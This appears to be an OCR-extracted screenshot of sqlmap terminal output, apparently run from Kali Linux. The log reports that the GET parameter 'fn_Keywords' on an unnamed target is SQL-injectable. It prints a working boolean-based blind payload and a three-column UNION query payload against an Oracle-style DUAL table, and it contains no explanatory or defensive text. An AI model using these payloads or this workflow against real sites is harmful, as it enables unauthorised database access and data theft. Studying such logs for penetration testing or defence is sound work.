 he range for current UNION query injection technique test
[10:51:45] [INFO] target url appears to have 3 columns in query
[10:51:47] [INFO] GET parameter 'fn_Keywords' is 'Generic UNION query (NULL) - 1
 to 20 columns' injectable
GET parameter 'fn_Keywords' is vulnerable. Do you want to keep testing the other
s (if any)? [y/N] n
sqlmap identified the following injection points with a total of 53 HTTP(s) requ
ests:
---
Place: GET
Parameter: fn_Keywords
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: fn_Keywords=1%' AND 4381=4381 AND '%'='

    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: fn_Keywords=-2764%' UNION ALL SELECT NULL,CHR(58)||CHR(115)||CHR(11
7)||CHR(99)||CHR(58)||CHR(86)||CHR(113)||CHR(98)||CHR(102)||CHR(84)||CHR(68)||CH
R(104)||CHR(81)||CHR(67)||CHR(84)||CHR(58)||CHR(119)||CHR(115)||CHR(97)||CHR(58)
,NULL FROM DUAL--
KALI LINUX